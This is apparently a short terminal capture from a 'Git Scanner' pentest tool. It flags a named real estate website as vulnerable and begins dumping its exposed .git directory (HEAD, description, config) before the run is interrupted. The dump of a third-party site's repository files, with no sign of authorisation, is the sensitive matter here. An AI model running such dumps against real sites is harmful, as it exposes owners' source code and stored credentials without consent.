 ~
4. Only Scan Single Target
5. Exit
Input your choice: 2
Input your target url: connorrealestate.com
Starting Git Scanner on connorrealestate.com...
[+] VULN: connorrealestate.com
Input your folder destination: test
[*] Destination folder does not exist
[+] Creating test/.git/
[+] Dumped: HEAD
[-] Dumped: objects/info/packs
[+] Dumped: description
[+] Dumped: config
^C
X hightech@pentest-b0x ~